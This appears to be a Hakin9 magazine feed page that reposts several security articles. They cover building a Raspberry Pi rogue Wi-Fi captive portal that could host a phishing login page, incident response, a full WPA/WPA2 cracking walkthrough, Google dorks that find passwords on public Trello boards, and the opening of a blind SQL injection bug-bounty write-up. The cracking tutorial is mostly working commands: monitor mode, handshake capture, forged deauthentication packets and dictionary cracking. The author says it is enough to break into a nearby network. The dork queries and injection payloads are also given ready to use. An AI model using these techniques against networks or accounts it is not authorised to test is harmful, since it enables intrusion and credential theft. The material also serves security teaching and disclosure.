Quantcast
Channel: Hakin9 – IT Security Magazine
Viewing all 1366 articles
Browse latest View live

How to Make a Captive Portal of Death by Trevor Phillips

$
0
0

You do it. I do it. Everyone does it without thinking.

You connect your phone to that “Free Public Wi-Fi” at the airport or coffee shop without a second glance, even if your phone warns you that it’s an “unsecure” network. Sometimes you are faced with a captive portal: one of those annoying pop-ups that asks you to sign in or accept the Terms & Conditions before you can connect.

With just a few pieces of equipment, you can make your own “Free Public Wi-Fi” (or whatever you want to name it) with any page you could imagine as your captive portal.

Hopefully, after seeing how easy it is to get this set up, you will be more cautious before entering credentials or personal data into a Wi-Fi network’s captive portal.

Equipment

Here’s the equipment I am using for this bad boy:

  • USB Hub to increase range of the Wi-Fi dongle (so that it doesn’t rely on the 5V supply directly from the Pi)

Creating a Hotspot

1. hostapd (Host Access Point Daemon)

On your Raspberry Pi, install hostapd and configure /etc/hostapd/hostapd.conf like so:

interface=wlan1
ssid=YOUR_NETWORK_NAME_HERE
hw_mode=g
channel=11
macaddr_acl=0

Enable hostapd every time the Pi boots:

$ sudo systemctl enable hostapd

Then set DAEMON_CONF="/etc/hostapd/hostapd.conf" in the file /etc/default/hostapd.

  • hostapd will start every time the Pi boots
  • It will try to use the interface wlan1. This is the interface your Wi-Fi dongle is using. For me, it’s wlan1.
  • Hardware mode g refers to IEEE 802.11g (2.4 GHz).
  • channel=11 is somewhat arbitrary. There are 14 channels in the 2.4 GHz band.
  • macaddr_acl=0 means the Access Control List will accept everything unless it’s specifically in the deny list.

2. DHCP Server (Dynamic Host Configuration Protocol)

Install isc‐dhcp‐server and edit the file /etc/dhcp/dhcpd.conf. Uncomment the line:

# autoritative

Now add this to the end of the file:

This means that clients who connect to the network will receive IP addresses between 10.0.10.2-254. The router (Raspberry Pi) IP address is 10.0.10.1. The first 24 bits of the IP address are part of the network portion of the address, leaving the remaining 8 out of 32 bits for hosts on the hotspot. The IP addresses 8.8.8.9 and 8.8.4.4 are simply Google’s DNS servers.

3. Configure network interfaces

Modify the file /etc/network/interfaces for wlan1.

Note that auto INTERFACE means to start the interface on boot. Next, uncomment

in the file /etc/sysctl.conf.

4. Configure iptables

Run the command

$ sudo iptables ‐t nat ‐A POSTROUTING ‐o wlan0 ‐j MASQUERADE

  • -t nat → use the NAT table (Network Address Translation)
  • -A POSTROUTING → (or --append) alter packets as they are about to go out
  • -o wlan0 → (or --out-interface) chained with -A option to specify the interface via which a packet is going to be sent (use the Raspberry Pi’s main, normal interface which should have an Internet connection via another network)
  • ‐j MASQUERADE → allows routing traffic without disrupting the original traffic

Then persist iptables simply by running the command

$ sudo apt‐get install iptables‐persistent

If you need to re-save the iptables configuration, do it like this:

5. Save and reboot

$ sudo shutdown -r now

Creating a Captive Portal

1. nodogsplash

For this, we’re going to use the open source project nodogsplash. Its documentation states that it is “a Captive Portal that offers a simple way to provide restricted access to the Internet by showing a splash page to the user before Internet access is granted.”

I used version 3.0, so I can’t guarantee that this will work if you use another version. After cloning the Git repo, run git checkout v3.0.0 to checkout the same version.

Edit the file /etc/nodogsplash/nodogsplash.conf with the contents from this Gist. To understand all of the settings, I recommend reading the documentation. But in brief:

  • It will use interface wlan1, the interface that the Wi-Fi dongle is using.
  • It’s important to allow pre-authenticated users to have access to port 53 in order for their device to resolve DNS (*more on that below).

Why do pre-authenticated users need to have access to port 53? When a computer or mobile device connects to a Wi-Fi network, there is often a built-in mechanism to detect a captive portal and launch a native browser to accept Terms & Conditions. For example, an iPhone launches a request to http://captive.apple.com and checks if the response is “Success.” If it is not“Success” then the phone knows it needs to go through a captive portal. Without port 53, the device is unable to resolve DNS and get a response on whether it has a successful connection or not.

2. FAS

FAS is the meat of the captive portal. Here is where you craft your special website or webpage that the user must go through before receiving Internet access. It can be anything: an image of hairy monkeys eating grapes, a Terms & Conditions page, or something more malicious like a login page which looks identical to that of a popular website. This can be especially devious if you give the Wi-Fi hotspot a name relevant to the popular website you are emulating. And not legal, so don’t do it! And don’t put credentials into a public Wi-Fi captive portal!

Not only can the webpage look like anything, you can also make it with pretty much anything that will run on the Raspberry Pi (which is now acting as a server). That means HTML+CSS+Javascript, Angular, Ruby on Rails, node.js, etc. For this example, I chose Python-Flask.

The Python server is configured to listen on port 8000, because this is the port we specified in the nodogsplash configuration. When a user enters the captive portal, he will be served the index (/) page of the Python-Flask server. nodogsplash will send ?tok=XXX&redir=YYY to the index page, via optional parameters in the URL. After you’ve done… whatever it is you wanted to do… the user should be redirected to http://<nodogsplashIP:nodogsplashPORT>/nodogsplash_auth/?tok=tok&redir=redir where the values of tok and redir are the same as those passed in the initial URL. After nodogsplash receives this GET request, it understands that the user has been granted Internet access.

nodogsplashIP should be the IP address of the router (the Pi) and if you are using my configuration file, nodogsplashPORT should be 2050.

Tips for doing this on the Raspberry Pi

Commands

  • lsusb → show attached USB devices
  • lsmod → show loaded kernel modules and generally useful system information
  • dmesg → show system messages
  • lshw → show hardware information
  • wpa_cli → initiate a command-line tool to setup/scan Wi-Fi networks (especially useful if you are connecting to the Pi via SSH)

Random stuff

You can add commands in /etc/rc.local to run them at boot. Be warned that if one command fails, the script will exit, so the subsequent commands will not execute.

Place an empty file named ssh in the boot partition of your SD card, to auto-enable SSH (note that it is important to have dtoverlay=dwc2 in the config.txt file).


You can also make a file named wpa_supplicant.conf in the boot partition of your SD card to automatically connect to a network. An example is below:


Originally posted at: https://medium.com/bugbountywriteup/how-to-make-a-captive-portal-of-death-48e82a1d81a

The post How to Make a Captive Portal of Death by Trevor Phillips appeared first on Hakin9 - IT Security Magazine.


Incident Response: Should You Prioritise Quality or Quantity? by AlertOps

$
0
0

There are two common approaches to incident response: qualitative and quantitative. Each approach has its pros and cons. Meanwhile, an enterprise’s decision to take a qualitative or quantitative approach to incident response could have far-flung effects on the business, its employees and its customers.

So which is better: a qualitative or quantitative approach to incident response? To answer this question, let’s take a closer look at each incident response approach.

Qualitative Approach to Incident Response

As the name indicates, a “qualitative” approach to incident response relies on data quality. It requires an enterprise to perform interviews, collect questionnaires and conduct other research to understand the qualities or characteristics of its incident response efforts.

For example, let’s consider how an enterprise that takes a qualitative approach to incident response would handle a network outage.

A network outage likely will affect an enterprise and its key stakeholders. Furthermore, failure to quickly address this issue may lead to revenue losses and brand reputation damage.

During a network outage, an incident response team will work diligently to correct the issue. Once the issue is resolved, it will notify key stakeholders accordingly.

At this point, an incident response team can still learn from the network outage. If this team takes a qualitative approach to incident response, it may use surveys to collect feedback from key stakeholders.

A typical qualitative survey may include a series of open-ended questions to gauge a stakeholder’s emotional response to an incident. It allows incident response team members to review stakeholder feedback and use it to improve their day-to-day efforts.

Stakeholder feedback empowers an incident response team with meaningful insights. At the same time, team members may need to dedicate significant time and resources to evaluate stakeholder feedback so they can maximize its value.

Quantitative Approach to Incident Response

Like a qualitative approach to incident response, a quantitative approach may involve the use of questionnaires or surveys. Conversely, a quantitative evaluation helps an incident response team answer questions like, “What was the root cause of an incident?” or “How many people were affected by an incident?”

For instance, after a network outage, an incident response team that takes a quantitative approach may use a survey that contains closed-ended questions. Each question may require a “yes” or “no” response or ask a stakeholder to rate the team’s incident response efforts on a scale of 1 (lowest score) to 5 (highest score). An incident response team then can use the survey results to identify improvement areas.

Performing a quantitative survey usually is straightforward. An incident response team can craft survey questions, provide the survey to stakeholders following an incident and evaluate the survey responses at its convenience.

On the other hand, every incident is different, and the numbers behind an incident won’t necessarily tell the full story. Even with quantitative stakeholder survey results at its disposal, there is no guarantee an incident response team can obtain actionable insights that it can use to drive meaningful improvements.

Should You Take a Qualitative or Quantitative Approach to Incident Response?

By using a combination of qualitative and quantitative evaluations, an incident response team can get the most out of its incident data.

For example, consider what would happen if an enterprise used qualitative and quantitative assessments to evaluate its incident response efforts related to a network outage.

A stakeholder survey that includes both open- and closed-ended questions empowers an incident response team with a wealth of meaningful data. The team can use this survey to understand the “how” and “what” behind its response efforts. Plus, it can find out how stakeholders feel about these efforts.

Thanks to qualitative and quantitative assessments, an enterprise can ensure all incident response team members are on the same page, too.

Qualitative and quantitative assessments enable incident response team members to mine massive amounts of incident data and identify the team’s strengths and weaknesses. Next, the assessments can help the team discover innovative ways to transform its weaknesses into strengths.

Of course, a hybrid approach to incident response can extend beyond stakeholder evaluations as well.

If an enterprise deploys an effective incident management system, it can retrieve data throughout an incident. It can even leverage data-driven reports and analytics that highlight incident response patterns and trends — something that could lead to long-lasting incident response improvements.

Let’s not forget about how an enterprise can use an alert tracking system to streamline its incident communications, either.

An enterprise may be responsible for notifying thousands of employees, customers and other stakeholders about an incident. Yet ensuring the right parties get the right messages at the right time is rarely simple.

Now, an alert monitoring system helps an enterprise get the right messages to the right people during an incident. It also empowers an incident response team to craft custom messages to its target audience. As a result, the system allows an incident response team to simultaneously retrieve data and keep stakeholders up to date until an incident is resolved.

The Bottom Line on Qualitative and Quantitative Approaches to Incident Response

When it comes to incident response, qualitative and quantitative approaches offer various advantages and disadvantages. With a hybrid approach to incident response, an enterprise is better equipped than ever before to simplify and enhance its incident response efforts.

An alert tracking system that offers rich notifications and reporting can provide the foundation of a hybrid approach to incident response. The system helps an incident response team notify key stakeholders about an incident, track incident data, produce incident reports and much more. Thus, an alert monitoring system can help an incident response team establish goals and drive continuous improvement.


AlertOps is a collaborative Incident Management, DevOps, and IT Alerting platform that helps organizations reduce MTTR.

Source:https://medium.com/@AlertOps/incident-response-should-you-prioritize-quality-or-quantity-125786533cb 

The post Incident Response: Should You Prioritise Quality or Quantity? by AlertOps appeared first on Hakin9 - IT Security Magazine.

Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat by Brannon Dorsey

$
0
0

This is a brief walk-through tutorial that illustrates how to crack Wi-Fi networks that are secured using weak passwords. It is not exhaustive, but it should be enough information for you to test your own network’s security or break into one nearby. The attack outlined below is entirely passive (listening only, nothing is broadcast from your computer) and it is impossible to detect provided that you don’t actually use the password that you crack. An optional active deauthentication attack can be used to speed up the reconnaissance process and is described at the end of this document.

If you are familiar with this process, you can skip the descriptions and jump to a list of the commands used at the bottom. This tutorial is also posted on GitHub. Read it there for the most up-t0-date version and BASH syntax highlighting.

DISCLAIMER: This software/tutorial is for educational purposes only. It should not be used for illegal activity. The author is not responsible for its use.  

Getting Started

This tutorial assumes that you:

  • Have a general comfortability using the command-line
  • Are running a debian-based linux distro (preferably Kali linux)
  • Have Aircrack-ng installed (sudo apt-get install aircrack-ng)
  • Have a wireless card that supports monitor mode (I recommend this one. See here for more info.)

Cracking a Wi-Fi Network

Monitor Mode

Begin by listing wireless interfaces that support monitor mode with:

airmon-ng

If you do not see an interface listed then your wireless card does not support monitor mode 😞

We will assume your wireless interface name is wlan0 but be sure to use the correct name if it differs from this. Next, we will place the interface into monitor mode:

airmon-ng start wlan0

Run iwconfig. You should now see a new monitor mode interface listed (likely mon0 or wlan0mon).

Find Your Target

Start listening to 802.11 Beacon frames broadcast by nearby wireless routers using your monitor interface:

airodump-ng mon0

You should see output similar to what is below.

CH 13 ][ Elapsed: 52 s ][ 2017–07–23 15:49 


BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 


14:91:82:F7:52:EB -66 205 26 0 1 54e OPN belkin.2e8.guests 

14:91:82:F7:52:E8 -64 212 56 0 1 54e WPA2 CCMP PSK belkin.2e8 

14:22:DB:1A:DB:64 -81 44 7 0 1 54 WPA2 CCMP <length: 0> 

14:22:DB:1A:DB:66 -83 48 0 0 1 54e. WPA2 CCMP PSK steveserro 

9C:5C:8E:C9:AB:C0 -81 19 0 0 3 54e WPA2 CCMP PSK hackme 

00:23:69:AD:AF:94 -82 350 4 0 1 54e WPA2 CCMP PSK Kaitlin’s Awesome 

06:26:BB:75:ED:69 -84 232 0 0 1 54e. WPA2 CCMP PSK HH2 

78:71:9C:99:67:D0 -82 339 0 0 1 54e. WPA2 CCMP PSK ARRIS-67D2 

9C:34:26:9F:2E:E8 -85 40 0 0 1 54e. WPA2 CCMP PSK Comcast_2EEA-EXT 

BC:EE:7B:8F:48:28 -85 119 10 0 1 54e WPA2 CCMP PSK root 

EC:1A:59:36:AD:CA -86 210 28 0 1 54e WPA2 CCMP PSK belkin.dca

For the purposes of this demo, we will choose to crack the password of my network, “hackme”. Remember the BSSID MAC address and channel (CH) number as displayed by airodump-ng, as we will need them both for the next step.

Capture a 4-way Handshake

WPA/WPA2 uses a 4-way handshake to authenticate devices to the network. You don’t have to know anything about what that means, but you do have to capture one of these handshakes in order to crack the network password. These handshakes occur whenever a device connects to the network, for instance, when your neighbor returns home from work. We capture this handshake by directing airmon-ng to monitor traffic on the target network using the channel and bssid values discovered from the previous command.

# replace -c and — bssid values with the values of your target network
# -w specifies the directory where we will save the packet capture
airodump-ng -c 3 — bssid 9C:5C:8E:C9:AB:C0 -w . mon0

CH 6 ][ Elapsed: 1 min ][ 2017–07–23 16:09 ]  

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 

9C:5C:8E:C9:AB:C0 -47 0 140 0 0 6 54e WPA2 CCMP PSK ASUS

Now we wait… Once you’ve captured a handshake, you should see something like [ WPA handshake: bc:d3:c9:ef:d2:67 at the top right of the screen, just right of the current time.

If you are feeling impatient, and are comfortable using an active attack, you can force devices connected to the target network to reconnect, be sending malicious deauthentication packets at them. This often results in the capture of a 4-way handshake. See the deauth attack section below for info on this.

Once you’ve captured a handshake, press ctrl-c to quit airodump-ng. You should see a .cap file wherever you told airodump-ng to save the capture (likely called -01.cap). We will use this capture file to crack the network password. I like to rename this file to reflect the network name we are trying to crack:

mv ./-01.cap hackme.cap

Crack the Network Password

The final step is to crack the password using the captured handshake. If you have access to a GPU, I highly recommend using hashcat for password cracking. I’ve created a simple tool that makes hashcat super easy to use called naive-hashcat. If you don’t have access to a GPU, there are various online GPU cracking services that you can use, like GPUHASH.me or OnlineHashCrack. You can also try your hand at CPU cracking with Aircrack-ng.

Note that both attack methods below assume a relatively weak user generated password. Most WPA/WPA2 routers come with strong 12 character random passwords that many users (rightly) leave unchanged. If you are attempting to crack one of these passwords, I recommend using the Probable-Wordlists WPA-length dictionary files.

Cracking With naive-hashcat (recommended)

Before we can crack the password using naive-hashcat, we need to convert our .cap file to the equivalent hashcat file format .hccapx. You can do this easily by either uploading the .cap file to https://hashcat.net/cap2hccapx/or using the cap2hccapx tool directly.

cap2hccapx.bin hackme.cap hackme.hccapx

Next, download and run naive-hashcat:

# downloadgit clone https://github.com/brannondorsey/naive-hashcat
cd naive-hashcat

# download the 134MB rockyou dictionary file
curl -L -o dicts/rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack ! baby ! crack !
# 2500 is the hashcat hash mode for WPA/WPA2
HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Naive-hashcat uses various dictionary, rule, combination, and mask (smart brute-force) attacks and it can take days or even months to run against mid-strength passwords. The cracked password will be saved to hackme.pot, so check this file periodically. Once you’ve cracked the password, you should see something like this as the contents of your POT_FILE:

e30a5a57fc00211fc9f57a4491508cc3:9c5c8ec9abc0:acd1b8dfd971:ASUS:hacktheplanet

Where the last two fields separated by : are the network name and password respectively.

If you would like to use hashcat without naive-hashcat see this page for info.

Cracking With Aircrack-ng

Aircrack-ng can be used for very basic dictionary attacks running on your CPU. Before you run the attack you need a wordlist. I recommend using the infamous rockyou dictionary file:

# download the 134MB rockyou dictionary file
curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

Note, that if the network password is not in the wordlist you will not crack the password.

# -a2 specifies WPA2, -b is the BSSID, -w is the wordfile
aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt hackme.cap

If the password is cracked you will see a KEY FOUND! message in the terminal followed by the plain text version of the network password.

Aircrack-ng 1.2 beta3

[00:01:49] 111040 keys tested (1017.96 k/s)

KEY FOUND! [ hacktheplanet ]

Master Key : A1 90 16 62 6C B3 E2 DB BB D1 79 CB 75 D2 C7 89  
 59 4A C9 04 67 10 66 C5 97 83 7B C3 DA 6C 29 2E

Transient Key : CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71  
 2F 1A 26 34 DD 9F 61 F7 68 85 CC BC 0F 88 88 73  
 6F CB 3F CC 06 0C 06 08 ED DF EC 3C D3 42 5D 78  
 8D EC 0C EA D2 BC 8A E2 D7 D3 A2 7F 9F 1A D3 21

EAPOL HMAC : 9F C6 51 57 D3 FA 99 11 9D 17 12 BA B6 DB 06 B4

Deauth Attack

A deauth attack sends forged deauthentication packets from your machine to a client connected to the network you are trying to crack. These packets include fake “sender” addresses that make them appear to the client as if they were sent from the access point themselves. Upon receipt of such packets, most clients disconnect from the network and immediately reconnect, providing you with a 4-way handshake if you are listening with airodump-ng.

Use airodump-ng to monitor a specific access point (using -c channel --bssid MAC) until you see a client (STATION) connected. A connected client look something like this, where is 64:BC:0C:48:97:F7 the client MAC.

CH 6 ][ Elapsed: 2 mins ][ 2017–07–23 19:15 ]  

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 

9C:5C:8E:C9:AB:C0 -19 75 1043 144 10 6 54e WPA2 CCMP PSK ASUS  

BSSID STATION PWR Rate Lost Frames Probe  

9C:5C:8E:C9:AB:C0 64:BC:0C:48:97:F7 -37 1e- 1e 4 6479 ASUS

Now, leave airodump-ng running and open a new terminal. We will use the aireplay-ng command to send fake deauth packets to our victim client, forcing it to reconnect to the network and hopefully grabbing a handshake in the process.

# -0 2 specifies we would like to send 2 deauth packets. Increase this number
# if need be with the risk of noticably interrupting client network activity
# -a is the MAC of the access point
# -c is the MAC of the client
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

You can optionally broadcast deauth packets to all connected clients with:

# not all clients respect broadcast deauths though
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 mon0

Once you’ve sent the deauth packets, head back over to your airodump-ngprocess, and with any luck you should now see something like this at the top right: [ WPA handshake: 9C:5C:8E:C9:AB:C0. Now that you’ve captured a handshake you should be ready to crack the network password.

List of Commands

Below is a list of all of the commands needed to crack a WPA/WPA2 network, in order, with minimal explanation.

# put your network device into monitor mode
airmon-ng start wlan0

# listen for all nearby beacon frames to get target BSSID and channel
airodump-ng mon0

# start listening for the handshake
airodump-ng -c 6 — bssid 9C:5C:8E:C9:AB:C0 -w capture/ mon0

# optionally deauth a connected client to force a handshake
aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

########## crack password with aircrack-ng… ########### 

download 134MB rockyou.txt dictionary file if needed
curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack w/ aircrack-ng
aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt capture/-01.cap

########## or crack password with naive-hashcat ##########

#  convert cap to hccapxcap2hc
capx.bin capture/-01.cap capture/-01.hccapx

# crack with naive-hashcat
HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Attribution

Much of the information presented here was gleaned from Lewis Encarnacion’s awesome tutorial. Thanks also to the awesome authors and maintainers who work on Aircrack-ng and Hashcat.

Shout out to DrinkMoreCodeMore, hivie7510, cprogrammer1994, hartzell, flennic, bhusang, tversteeg, gpetrousov, crowchirp and Shark0der who also provided suggestions and typo fixes on Reddit and GitHub. If you are interested in hearing some proposed alternatives to WPA2, check out some of the great discussion on this Hacker News post.


Originally posted: https://medium.com/@brannondorsey/crack-wpa-wpa2-wi-fi-routers-with-aircrack-ng-and-hashcat-a5a5d3ffea46

The post Crack WPA/WPA2 Wi-Fi Routers with Aircrack-ng and Hashcat by Brannon Dorsey appeared first on Hakin9 - IT Security Magazine.
How I used a simple Google query to mine passwords from dozens of public Trello boards by Kushagra Pathak

$
0
0

A few days ago on 25th April, while researching, I found that a lot of individuals and companies are putting their sensitive information on their public Trello boards. Information like unfixed bugs and security vulnerabilities, the credentials of their social media accounts, email accounts, server and admin dashboards — you name it, is available on their public Trello Boards which are being indexed by all the search engines and anyone can easily find them.

How did I discover this?

I searched for Jira instances of companies running Bug Bounty Programs with the following search query:

inurl:jira AND intitle:login AND inurl:[company_name]

Note: I used a Google dork query, sometimes referred to as a dork. It is a search string that uses advanced search operators to find information that is not readily available on a website. — WhatIs.com

I entered Trello in place of [company name]. Google presented a few results on Trello Boards. Their visibility was set to Public, and they displayed login details to some Jira instances. It was around 8:19 AM, UTC.

I was so shocked and amazed 😲

So why was this a problem? Well, Trello is an online tool for managing projects and personal tasks. And it has Boards which are used to manage those projects and tasks. The user can set the visibility of their boards to Private or Public.

After finding this flaw, I thought — why not check for other security issues like email account credentials?

I went on to modify my search query to focus on Trello Boards containing the passwords for Gmail accounts.

inurl:https://trello.com AND intext:@gmail.com AND intext:password

And what about SSH and FTP?

inurl:https://trello.com AND intext:ftp AND intext:password

inurl:https://trello.com AND intext:ssh AND intext:password

🔎 What else I found

After spending a few hours using this technique, I uncovered more amazing discoveries. All while I kept on changing my search query.

Some companies use Public Trello boards to manage bugs and security vulnerabilities found in their applications and websites.

People also use Public Trello boards as a fancy public password manager for their organization’s credentials.

Some examples included the server, CMS, CRM, business emails, social media accounts, website analytics, Stripe, AdWords accounts, and much more.

Examples of public Trello boards which contain sensitive credentials

Here’s another example:

An NGO sharing login details to their Donor Management Software (database) which contained a lot of PII (personally identifiable information), and details like donor and financial records

Until then I was not focusing on any specific company or Bug Bounty Programs.

But nine hours after I discovered this thing, I had found the contact details of almost 25 companies that were leaking some very sensitive information. So I reported them. Finding contact details for some of them was a tedious and challenging task.

I posted about this in a private Slack of bug bounty hunters and a infosec Discord server. I also tweeted about this right after discovering this Trello technique. The people there were as amazed and astonished as I was.

Then people started telling me that they were finding cool things like business emails, Jira credentials, and sensitive internal information of Bug Bounty Programs through the Trello technique I shared.

Almost 10 hours after discovering this Trello technique, I started testing companies running Bug Bounty Programs specifically. I then began with checking a well-known ridesharing company using the search query.

inurl:https://trello.com AND intext:[company_name]

I instantly found a Trello board that contained login details of an emplyee’s business email account, and another that contained some internal information.

To verify this, I contacted someone from their Security Team. They said they had received a report about the Board containing email credentials of an employee right before mine and about the other board containing some internal information. The security team asked me to submit a complete report to them because this is a new finding.

Unfortunately, my report got closed as a Duplicate. The ridesharing company later found out that they had already had received a report about the Trello board I found.

In the coming days, I reported issues to 15 more companies about their Trello boards that were leaking highly sensitive information about their organizations. Some were big companies, but many don’t run a Bug Bounty Program.

One of the 15 companies was running a Bug Bounty Program, however, so I reported to them through it. Unfortunately, they didn’t reward me because it was an issue for which they currently don’t pay. 🤷

Update — 18 May 2018:

And just the other day, I found a bunch of public Trello Boards containing really sensitive information (including login details!) of a government. Amazing!

The Next Web and Security Affairs has also reported about this.

Update —17 August 2018:

In the recent months I had discovered a total of 50 Trello Boards of the British and Canadian governments containing internal confidential information and credentials. The Intercept wrote a detailed article about it here.

Update —24 September 2018:

In August, I found 60 public Trello boards, a public Jira and bunch of Google Docs of United Nations which were containing credentials to multiple FTP servers, social media & email account, lots of internal communication and documents. The Intercept wrote a detailed article about it here.

Thanks for reading my story.

And you can follow me on Twitter ✌


Originally posted: https://medium.freecodecamp.org/discovering-the-hidden-mine-of-credentials-and-sensitive-information-8e5ccfef2724

The post How I used a simple Google query to mine passwords from dozens of public Trello boards by Kushagra Pathak appeared first on Hakin9 - IT Security Magazine.

Making a Blind SQL Injection a Little Less Blind by TomNomNom

$
0
0

Someone told me the other day that “no-one does SQL Injection by hand any more”. I want to tell you about a SQL Injection bug that I found and exploited manually.

Disclaimer: for the most part, I’m going to take you down the ‘happy path’ here. There were many more dead-ends, far more frustration, and much more head scratching in the discovery and exploitation of this bug than any of this would imply. I’d hate for all of that to get in the way of a good story though, so anyway…

I was looking at a JSON-RPC API on a target (a target with a bug bounty program; I’m a good boy, I am), when I spotted a telltale sign of a problem: a single quote in the parameter would throw an error:

tom@bash:~▶ cat payload.json 
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": ["2'"]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json
// ERRORS! ERRORS EVERYWHERE!

But with the quote wrapped in a MySQL comment, there was no error:

tom@bash:~▶ cat payload.json 
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": ["2/*'*/"]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json
// No errors; just results :)

(I’m redacting the method name here to avoid disclosing the name of the target).

After a little messing around trying to inject aUNION (and failing), and trying a few different characters, I eventually figured out my payload was probably being put inside an IN (...) clause. Strong evidence for that was that if I passed in just a 2, each of the assets in the returned data structure had a type_id of 2:

tom@bash:~▶ cat payload.json
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": ["2"]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json | gron | grep type_id
json.result.data.widget[5].assets[0].type_id = 2;
json.result.data.widget[5].assets[1].type_id = 2;
json.result.data.widget[5].assets[2].type_id = 2;

But if I passed in a comma-separated list of numbers, each of the assets had values fortype_id that were included in the list I provided:

tom@bash:~▶ cat payload.json 
{
    "jsonrpc": "2.0",
    "method": "getWidgets",
    "params": ["1,2,3,4,5,6,7,8,9,10"]
}
tom@bash:~▶ curl -s $APIURL -d @payload.json | gron | grep type_id
json.result.data.widget[0].assets[0].type_id = 10;
json.result.data.widget[0].assets[1].type_id = 8;
json.result.data.widget[0].assets[2].type_id = 9;
json.result.data.widget[1].assets[0].type_id = 10;
json.result.data.widget[1].assets[1].type_id = 8;
json.result.data.widget[1].assets[2].type_id = 9;
json.result.data.widget[2].assets[0].type_id = 8;
json.result.data.widget[2].assets[1].type_id = 10;
json.result.data.widget[3].assets[0].type_id = 8;
json.result.data.widget[3].assets[1].type_id = 9;
json.result.data.widget[3].assets[2].type_id = 10;
json.result.data.widget[4].assets[0].type_id = 8;
json.result.data.widget[4].assets[1].type_id = 9;
json.result.data.widget[4].assets[2].type_id = 10;
json.result.data.widget[5].assets[0].type_id = 10;
json.result.data.widget[5].assets[1].type_id = 8;
json.result.data.widget[5].assets[2].type_id = 9;
json.result.data.widget[5].assets[3].type_id = 2;
json.result.data.widget[5].assets[4].type_id = 2;
json.result.data.widget[5].assets[5].type_id = 2;

That behaviour, and the relationship between widgets and assets, led me to believe that the query probably looked something like this:

SELECT
    w.id,
    w.name,
    a.type_id
FROM widgets w
LEFT JOIN assets a ON (
    a.widget_id = w.id
    AND a.type_id IN ($IDS)
)
...more SQL...

I was pretty sure it was a LEFT JOIN because the same number of widgetswere always being returned, only the number of assets attached to them would vary depending on the parameter; and I was fairly sure there was some more SQL after the JOIN (a LIMIT, ORDER BY, another JOIN, or something like that) and that’s what was preventing my earlier attempt at injecting a UNION statement from working.

So, no way to directly exfiltrate data then. This SQLi is as blind as a dodo (what? Dodos are dead, and dead things can’t see).


Binary Questions

One of the fairly common ways to leverage a blind SQL Injection is to ask yes/no questions using an IF(expression, true, false) statement, and that was my very first thought. I knew already that if I provided an ID of 2 there would be some assets attached to the widgets, and if I provided an ID of 1there would be no assets. So — in theory at least — I could use a subquery as my payload and have it return 2 for true and 1 for false. If there’s assets in the response the answer would be ‘yes’, and if there aren’t any the answer would be ‘no’.

